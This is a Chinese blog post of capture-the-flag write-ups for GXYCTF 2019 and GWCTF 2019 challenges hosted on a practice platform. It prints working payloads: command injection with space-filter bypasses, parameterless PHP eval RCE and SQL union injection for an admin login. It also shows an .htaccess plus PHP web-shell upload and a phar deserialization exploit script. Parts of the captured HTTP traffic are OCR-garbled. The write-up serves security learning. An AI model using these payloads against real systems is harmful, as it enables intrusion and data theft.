## GXYCTF2019&GWCTF2019—Writeup

# 原创

LetheSec ● 于 2020-03-03 22:21:49 发布 ● 2537 ☆ 收藏 2 分类专栏: CTF wp 文章标签: CTF Writeup 版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。 本文链接: https://blog.csdn.net/qq\_42181428/article/details/104402654 版权



CTF 同时被2个专栏收录

24 篇文章 8 订阅 订阅专栏



**11** 篇文章 **0** 订阅 订阅专栏

### **GXYCTF 2019**

### **Ping Ping Ping**

进入题目后,提示了 /?ip=,于是加上参数 ?ip=1 试试看,发现是执行了ping命令:

### /?ip=

PING 1 (0.0.0.1): 56 data bytes

然后尝试:

?ip=;ls

/?ip=

flag.php index.php

发现成功执行了命令,但是当读取 flag.php 时,发现过了空格,尝试下面两种绕过方式

\${IFS} \$IFS\$9 使用第二个 **\$IFS\$9** 代替空格成功绕过,执行 **?ip=;cat\$IFS\$9flag.php**,发现 **flag** 也被过滤了,且通配符 \* 同样被过滤了,那 我们先读一下 **index.php**:

```
/?ip=
/?ip=
echo preg_match((/\k|)/|\|\||\|,\ sip, $match);
   die("fxck your symbol!");
 } else if(preg_match("/ /", $ip)){
   die("fxck your space!");
 } else if(preg_match("/bash/", $ip)){
   die("fxck your bash!");
 } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
   die("fxck your flag!");
 }
 $a = shell_exec("ping -c 4 ".$ip);
 echo "
";
 print_r($a);
}
?>
```

可以看到源

码,的确过滤了一些特殊符号、空格和flag,下面有两种方式可以绕过:

(1)可以使用变量的方式来绕过,只要f、l、a、g四个字母不按照顺序即可,payload如下:

#### ?ip=;z=g;cat\$IFS\$9fla\$z.php

(2)我们发现代码中没有过滤反引号,那么可以内联执行命令,即用反引号内执行的输出作为另一个命令的输入执行,payload 如下:

#### ?ip=;cat\$IFS\$9`ls`

flag在源码中:

/?ip= <?php \$f1ag = "f1ag{96436cd8-d8ad-4395-8545-5ffc203165a6}"; ?>

### 禁止套娃

扫目录发现.git泄露,利用GitHack得到index.php源码如下:

```
<?php
include "flag.php";
echo "flag在哪里呢? <br>";
if(isset($_GET['exp'])){
   if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['exp'])) {
        if(';' === preg_replace('/[a-z,_]+\((?R)?\)/', NULL, $_GET['exp'])) {
           if (!preg_match('/et|na|info|dec|bin|hex|oct|pi|log/i', $_GET['exp'])) {
               // echo $_GET['exp'];
               @eval($_GET['exp']);
           }
           else{
               die("还差一点哦!");
           }
        }
       else{
           die("再好好想想!");
        }
    }
    else{
       die("还想读flag, 臭弟弟!");
    }
// highlight_file(__FILE__);
?>
```

看到过滤部分可以看出是关于 PHP 的无参数RCE/读文件,可以参考我之前分析的 ByteCTF\_2019 BoringCode

源码可以看出 flag.php 就在当前目录,不需要再跳转目录,于是使用如下payload列一下文件:

```
?exp=print_r(scandir(pos(localeconv())));
```

```
flag在哪里呢? <br>Array
(
[0] => .
[1] => .
[2] => .git
[3] => flag.php
[4] => index.php
)
```

这里的flag.php不在最后一个,所以不能像ByteCTF那一题一样直接用 end() 函数,但是这一题并没有过滤下划线 \_,于是可操作性又增加了。

我们可以使用 array\_reverse() 函数反转数组,这样 flag.php 就在第二个位置了,然后使用 next() 函数即可取到, payload 如下:

?exp=readfile(next(array\_reverse(scandir(pos(localeconv())))));

```
flag在哪里呢? <br><?php
$flag = "flag{9c105b09-75fc-4a58-b5a8-97de2f8e3c32}";
?>
```

### **BabySQli**

随手测试,通过回显可以发现存在 admin 账号,应该是通过注入登录 admin 账号,同时得到一段提示,先base32再base64如下:

select \* from user where username = '\$name'

尝试一般的万能密码,发现被过滤了,既然提示了我们sql语句,那么肯定是要根据sql语句来构造,于是猜测:

根据用户名查询到用户信息: **\$user = select \* from user where username = '\$name'**; 然后判断: **\$user->password === md5(\$password)**;

并且通过union联合注入测试出有3列,猜测为 id,username,password,于是可以尝试如下payload:

#### name=-1' union select 1,'admin','c4ca4238a0b923820dcc509a6f75849b'#&pw=1

上面的意思就是:-1不存在,联合查询的结果会是后面我们构造的 1,'admin','c4ca4238a0b923820dcc509a6f75849b',正好 对应的数据库中的三列,也就构造了一个密码可控的admin用户返回。这里的md5值实际上也就是我们后面填在密码框中的任意 密码。(md(1)=c4ca4238a0b923820dcc509a6f75849b)

从而实现了任意密码登录,可以得到flag:

POST /search.php HTTP/1.1 Host: cd512498-6bb9-4139-b597-449bc5465948.node3.buuoj.cn Content-Length: 72 Cache-Control: max-age=0 Origin: http://cd512498-6bb9-4139-b597-449bc5465948.node3.buuoj.cn Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.116 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/\*;q=0.8,application/si gned-exchange:v=b3;g=0.9 Referer: http://cd512498-6bb9-4139-b597-449bc5465948.node3.buuoj.cn/ Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 Cookie: \_ga=GA1.2.1037161273.1582011531 Connection: close

name=-1' union select 1,'admin','c4ca4238a0b923820dcc509a6f75849b'#&pw=1

HTTP/1.1 200 OK Server: openresty Date: Wed, 19 Feb 2020 16:25:42 GMT Content-Type: text/html Content-Length: 258 Connection: close Vary: Accept-Encoding X-Powered-By: PHP/5.3.29

<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJ

<meta http-equiv="Content-Type" content="text/html; charse < title>Do you know who am !?</title>

flag{efd57d46-e0f5-4312-bc3f-b06f60d02b17}

### **BabyUpload**

进入题目后,直接是一个上传页面,经过测试发现:

- 过滤了MIME只能为: image/jpeg
- 黑名单过滤了文件后缀不能为php
- 过滤了文件内容中的php标签,可以使用 <script language='php'></script> 绕过

### 于是我们修改 MIME 上传 .htaccess 文件:

hrome/80.0.3987.116 Safari/537.36 .ccept: eferer: http://16508403-152b-488b-a02c-17b5ab81be54.node3.buuoj.cn/ ccept-Language: zh-CN,zh;q=0.9en;q=0.8 :ookie: ga=GA1.2.1037161273.1582011531; PHPSESSID=7d9058e7231d7acf99010037b60efd6f :onnection: close ---WebKitFormBoundary5fuzYmsvTdOF0GKS :ontent-Disposition: form-data; name="uploaded"; filename=".htaccess" :ontent-Type: image/jpeg FilesMatch "shell.jpg" > SetHandler application/x-httpd-php /FilesMatch> ---WebKitFormBoundary5fuzYmsvTdQF0GKS content-Disposition: form-data; name="submit 事業結 ---WebKitFormBoundary5fuzYmsvTdQF0GKS--

然后上传 shell.jpg 如下:

CHIOHIe/00.0.3307.110 Sataty 337.30 Accept: text/html.application/xhtml+xml.application/xml;q=0.9.image/webp.image/apng.\*/\*;q=0.8.application/signed-exchange ;v=b3;q=0.9 Referer: http://16508403-152b-488b-a02c-17b5ab81be54.node3.buuoj.cn/

Accept-Language: zh-CNzh;q=0,9,en;q=0.8 Cookie: \_ga=GA1.2.1037161273.1582011531; PHPSESSID=7d9058e7231d7acf99010037b60efd6f Connection: close

--WebKitFormBoundaryBYkNJtzrnMBhX5hc Content-Disposition: form-data; name="uploaded"; filename="shell.jpg" Content-Type: image/jpeg

<script language='php'>@eval(\$\_GET['cmd']);</script> -----WebKitFormBoundaryBYkNJtzrnMBhX5hc Content-Disposition: form-data; name='submit'

ance

!LI

Pragma: no-cache Vary: Accept-Encoding X-Powered-By: PHP/5.6.23

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>Upload</title> close > product due >
form action=" method="post" enctype="multipart/form-data" >
上传文件<input type="file" name="uploaded" />
<input type="submit" name="submit" value="上传" /> </form>/var/www/html/upload/559352eb04c25fb3eb931b140e03e53a/.htaccess succesfully uploaded!

Fragma. no-cache Vary: Accept-Encoding X-Powered-By: PHP/5.6.23

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<meta http-equv='Content-lype' content='text/html; charset=utt-8' />
<itle=Upload</title>
<form action='' method='post' enctype='multipart/form-data'>
\_ftextf+<input type='file' name='uploaded' />
<input type='submit' name='submit' aute='\_ffe' />
</form>/var/www/html/upload/559352eb04c25fb3eb931b140e03e53a/shell.jpg succesfully uploaded!

注:这里网上有的wp说原题要条件竞争,但是我在buu上复现的时候好像不需要...

两个文件上传后便可以成功访问并执行代码:

| System                                  | Linux 2069052f3123 4.15.0-72-generic #81-Ubuntu SMP Tue Nov 26 12:20:02 UTC 2019 x86_64                                                                                                    |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|
| Build Date                              | Jul 14 2016 01:18:27                                                                                                    |
| Configure Command                       | './configure' 'with-config-file-path=/usr/local/etc/php' 'with-config-file-scan-<br>dir=/usr/local/etc/php/conf.d' 'with-apxs2' 'disable-cgi' 'enable-mysqlnd' 'enable-mbstring' '<br>with-curl' 'with-libedit' 'with-openssl' 'with-zlib' |
| Server API                              | Apache 2.0 Handler                                                                                                    |
| Virtual Directory Support               | disabled                                                                                                    |
| Configuration File (php.ini) Path       | /usr/local/etc/php                                                                                                    |
| Loaded Configuration File               | /usr/local/etc/php/php.ini                                                                                                    |
| Scan this dir for additional .ini files | /usr/local/etc/php/conf.d                                                                                                    |
| Additional .ini files parsed            | /usr/local/etc/php/conf.d/99_timezone.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini,<br>/usr/local/etc/php/conf.d/docker-php-ext-pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-<br>pdo_pgsql.ini                      |
| PHP API                                 | 20131106                                                                                                    |
| PHP Extension                           | 20131226                                                                                                    |
| Zend Extension                          | 220131226                                                                                                    |
| Zend Extension Build                    | API220131226,NTS                                                                                                    |
|                                         |                                                                                                    |

e3.buuoj.cn/upload/559352eb04c25fb3eb931b140e03e53a/shell.jpg?cmd=phpinfo();

读文件:

?cmd=readfile('/flag');

flag{f273b206-91ca-4c88-a822-5a2c542350b3}

 Image: Console Sources Network Performance Memory Security Application Audits EditThisCookie HackBar

 LOAD
 SPLIT
 EXECUTE
 TEST
 SQLI
 XSS
 LFI
 SSTI
 ENCODING
 HASHING

 URL
 http://16508403-152b-488b-a02c-17b5ab81be54.node3.buuoj.cn/upload/559352eb04c25fb3eb931b140e03e53a/shell.jpg?cmd=readfile('/flag');

### BabysqliV3.0

首先是一个登录,使用弱密码 admin/password 即可成功登录,登陆后如下:

当前引用的是 upload.php 上传文件 选择文件 未选择任何文件

上传

且url中有 ?file=upload 参数,于是尝试文件包含:

?file=php://filter/convert.base64-encode/resource=upload

得到 upload.php 源码如下:

#### <?php

error\_reporting(0); class Uploader{ public \$Filename; public \$cmd; public \$token;

```
$sandbox = getcwd()."/uploads/".md5($_SESSION['user'])."/";
 $ext = ".txt";
 @mkdir($sandbox, 0777, true);
 if(isset($_GET[' ']) and !preg_match("/data:\/\/ | filter:\/\/ | php:\/\/ | \./i", $_GET['name'])){ //phar
  $this->Filename = $ GET['name']; //文件名可控
 }
 else{
  $this->Filename = $sandbox.$_SESSION['user'].$ext;
 }
 $this->cmd = "echo '<br>>dr>>master, I want to study rizhan!<br>>;";
 $this->token = $_SESSION['user'];
 }
function upload($file){
 global $sandbox;
 global $ext;
 if(preg_match("[^a-z0-9]", $this->Filename)){
  $this->cmd = "die('illegal filename!');";
 }
 else{
  if($file['size'] > 1024){
   $this->cmd = "die('you are too big ('▽`")');";
  }
  else{
   $this->cmd = "move_uploaded_file('".$file['tmp_name']."', '" . $this->Filename . "');";
  }
 }
}
function __toString(){
 global $sandbox;
 global $ext;
 // return $sandbox.$this->Filename.$ext;
 return $this->Filename;
 }
function destruct(){
 if($this->token != $_SESSION['user']){
  $this->cmd = "die('check token falied!');";
 }
 eval($this->cmd);
}
}
if(isset($_FILES['file'])) {
$uploader = new Uploader();
$uploader->upload($_FILES["file"]);
if(@file_get_contents($uploader)){
 echo "下面是你上传的文件: <br>".$uploader."<br>";
 echo file get contents($uploader);
}
}
?>
```

```
解法一(非预期解)
```



由上面的代码可以看到文件名我们是可以通过 name 参数传入的,虽然经过了过滤,但是这里的正则写的有问题,都多匹配了空格,所以等于没有过滤任何东西,导致了非预期。

中一种就是直接上传shell,然后通过参数name修改文件名问php文件,直接访问即可。



然后:

?cmd=system('cat ../../flag.php');

```
<?php
$flag = "flag{3f6d695e-55d5-43a1-bbda-57ef7db546f8}";
?>
```

#### 解法二 (phar反序列化)

实际上这道题的预期解是通过phar反序列化,也就是利用了 file\_get\_contents() 函数来实现反序列化。

**file\_get\_contents()** 函数的参数是 Uploader() 类的一个对象,因此作为参数时会调用它的 \_\_toString() 方法从而返回 **\$this->Filename**,而这个 **Filename** 是我们可控的。

还注意到上传文件的默认文件名是用 **\$\_SESSION['user']** 设置,因此我们随意上传一个文件就可以得到token的值了。

脚本如下:

```
<?php
class Uploader{
public $Filename;
public $cmd;
public $token;
 function construct(){
        $this->cmd = "readfile('./flag.php')";
        $this->token = "GXYc9a4bf152e1373381102b95a440f4968";
}
}
    $o = new Uploader;
    $phar = new Phar("phar.phar");
    $phar->startBuffering();
    $phar->setStub("<?php __HALT_COMPILER(); ?>");
    $phar->setMetadata($o);
    $phar->addFromString("test.txt", "test");
    $phar->stopBuffering();
?>
```

#### 将得到的phar文件上传得到路径:

POST /home.php?file=upload HTTP/1.1 Host: 44d716ee-5d3b-40c2-97ab-177e9b94af46.node3.buuoj.cn Content-Length: 545 Carlen-Control: max-age=0 Origin: http://44/J16ee-543b-40c2-97ab-177e9b94af46.node3.buuoj.cn Upgrade-Insecure-Requests: 1 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryp5yFHcoUGpkm5314 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.116 Safari/537.36 Accept: text/html.application/xhtml+xml.application/xml;q=0.9,image/webp,image/apng.\*/\*;q=0.8,application/signed-exchange ;v=b3;q=0.9 Referer: http://44d716ee-5d3b-40c2-97ab-177e9b94af46.node3.buuoj.cn/home.php?file=upload 
 Recret:
 Intp://www.intee-sbb/wdc-sb/wdc-sb/wdc ------WebKitFormBoundaryp5yFHcoUGpkm53T4 Content-Disposition: form-data; name="file"; filename="phar.phar" Content-Type: application/octet-stream

--WebKitFormBoundaryp5yFHcoUGpkm53T4

Content-Disposition: form-data; name="submit

#### 然后再次上传文件并加上参数 name 从而除法phar发序列化:

#### POS

/home.php?file=upload&name=phar;///var/www/html/uploads/d30adfbaedd41fa1e598a9adc8c771d9/GXYc9a4bf152e 1373381102b95a440f4968.txtl HTTP/1. Host: 44d716ee-5d3b-40c2-97ab-177e9b94af46.node3.buuoj.cn Content-Length: 545 Cache-Control: max-age=0 Origin: http://44d716ee-5d3b-40c2-97ab-177e9b94af46.node3.buuoj.cn Upgrade-Insecure-Requests: 1 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryp5yFHcoUGpkm53T4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.116 Safari/537.36  $\label{eq:constraint} Accept: text/html, application/xhtml+xml, application/xml; q=0.9, image/webp, image/apng; */*; q=0.8, application/signed-exchange (application/xhtml+xml, application/xml; q=0.9, image/webp, image/apng; */*; q=0.8, application/signed-exchange (application/xml; q=0.9, image/webp, image/apng; */*; q=0.8, application/signed-exchange (application/xml; q=0.9, image/webp, image/apng; */*; q=0.8, application/signed-exchange (application/xml; q=0.9, image/webp, image/apng; */*; q=0.8, application/signed-exchange (application/xml; q=0.9, image/webp, image/apng; */*; q=0.8, application/signed-exchange (application/xml; q=0.9, image/webp, image/apng; */*; q=0.8, application/signed-exchange (application/xml; q=0.9, image/webp, image/apng; */*; q=0.8, application/signed-exchange (application/xml; q=0.9, image/webp, image/apng; */*; q=0.8, application/signed-exchange (application/xml; q=0.9, image/webp; mage/webp; mage/apng; */*; q=0.8, application/signed-exchange (application/xml; q=0.9, image/webp; mage/apng; */*; q=0.8, application/signed-exchange (application/xml; q=0.9, image/webp; mage/apng; */*; q=0.8, application/signed-exchange (application/xml; q=0.9, image/webp; mage/apng; */*; q=0.8, application/signed-exchange (application/xml; q=0.9, image/webp; mage/apng; */*; q=0.8, application/signed-exchange (application/xml; q=0.9, image/webp; mage/apng; */*; q=0.8, application/signed-exchange (application/xml; q=0.9, image/apng; */*; q=0.8, application/signed-exchange (application/xml; q=0.9, image/apng; */*; q=0.8, application/signed-exchange (application/xml; q=0.8, application/xml; q=0.8, applica$ y-b3;q=0;y-b3;q=0;y-b  $\label{eq:accept-Language: h-CN_zh_q=0.9, en;q=0.8} Cookie: \_ga=GA1.2.1037161273.1582011531; PHPSESSID=5d40f5ddd16fcd8e9b4be61df10410290 and a statement of the statement of the statement of t$ Connection: close -WebKitFormBoundaryp5yFHcoUGpkm53T4 Content-Disposition: form-data; name="file"; filename="phar.phar" Content-Type: application/octet-stream < ?php \_\_HALT\_COMPILER(); ?> 

XYc9a4bf152e1373381102b95a440f4968";)□□□□test.txt□□□□\□N^□□□□□~ 卤□□□□□□testM.□B□哈Q□□\$□□□□ 漇00000GBMB

------WebKitFormBoundaryp5yFHcoUGpkm53T4 Content-Disposition: form-data; name="submit"

HTTP/1.1 200 OK Server: openresty Date: Thu, 20 Feb 2020 12:50:03 GMT Content-Type: text/html; charset=UTF-8 Content-Length: 752 Connection: close Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache X-Powered-By: PHP/5.6.40

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>Home</title>当前引用的是 upload.php<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

n="" method="post" enctype="multipart/form-data"> 上传文件 <input type="file" name="file" /> <input type="submit" name="submit" value="上传" />

</form> 下面是你上传的文件: <br>/var/www/html/uploads/d30adfbaedd41fa1e598a9adc8c771d9/GXYc9a4bf152e13733

IIII2bi34404466b.ttt.tbr>



### **StrongestMind**

进入页面后,发现如下算式:

#### 第 0 次成功啦 第一千次给flag呦

57946023 + 75481211

Answer

看来需要写个脚本提交一千次正确答案,脚本如下:

```
import requests
import re
s = requests.Session()
url = "http://289777ed-2c71-46ec-ad64-00ba9f0b09e6.node3.buuoj.cn/index.php"
r = s.post(url)
count = 0
while count != 1001:
    expr = re.search(r"(\d+)( \+ | - )(\d+)", r.text).group()
    answer = eval(expr)
    data = {"answer": answer}
    while True:
        r = s.post(url, data=data)
        if r.status_code == 200:
            break
    count = count + 1
    print(count)
print(r.text)
```

中间用While循环来提交请求是因为在 BUUCTF 平台上面跑的,没隔一段时间就会返回一次404好像...原题应该没必要这样

结果如下:



### **GWCTF 2019**

### 我有一个数据库

扫描目录可以发现 phpadmin,经过搜索,这里是CVE-2018-12613,可以直接使用vulhub里的poc: https://github.com/vulhub/vulhub/blob/master/phpmyadmin/CVE-2018-12613/README.zh-cn.md



#### 成功包含,然后直接读取根目录下的/flag,即可:



枯燥的抽奖

进入题目后,让猜字符串,通过js代码可以看到结果是发送的check.php,访问如下:

#### ctsZTxkr10

```
<?php
#这不是抽奖程序的源代码!不许看!
header("Content-Type: text/html;charset=utf-8");
session_start();
if(!isset($ SESSION['seed'])){
$_SESSION['seed']=rand(0,999999999);
mt_srand($_SESSION['seed']);
$str_long1 = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ";
$str='
$len1=20;
for ( i = 0; i < len1; i++ ){
      $str.=substr($str_long1, mt_rand(0, strlen($str_long1) - 1), 1);
str_show = substr(str, 0, 10);
    "".$str_show."";
echo
if(isset($_POST['num'])){
      if ($_POST['num']==$str) {x
            }
      else{
            echo ~没抽中哦,再试试吧*:
      }
ł
show_source("check.php");
```

代码审计发现这里是考php的随机数种子爆破,参考2018SWPUCTF的一题: https://xz.aliyun.com/t/3656#toc-3

```
先使用如下脚本转换随机数:
```

```
str1='abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ'
str2 = 'aefhPEHpRX'
res = ''
for i in range(len(str2)):
    for j in range(len(str1)):
        if str2[i] == str1[j]:
            res += str(j) + ' ' + str(j) + ' ' + '0' + ' ' + str(len(str1)-1) + ' '
            break
print(res)
```

.

得到:

0 0 0 61 4 4 0 61 5 5 0 61 7 7 0 61 51 51 0 61 40 40 0 61 43 43 0 61 15 15 0 61 53 53 0 61 59 59 0 61

然后再用得到的种子生成题目中要求的随机数即可:

抽奖, 就是那么枯燥旦无味, 给你flag{0ea6a77e-3269-4290-9353-dc43c4c0c4cb}/p> ".\$str\_show."

"; if(isset(\$\_POST['num'])){ if(\$\_POST['num']===\$str){x echo "抽奖,就是那么枯燥且无味,给你flag{xxxxxxxx}}

- "; } else{ echo "没抽中哦,再试试吧
- "; } show\_source("check.php");



猜字符串游戏(大小写字母+数字),猜中全部20位得flag+送去非洲,你不小心偷看到了 一部分是:

#### aefhPEHpRX

aefhPEHpRXOxsU4yJKms

猜!



### 姓名 Lethe

提交

# hello Lethe!

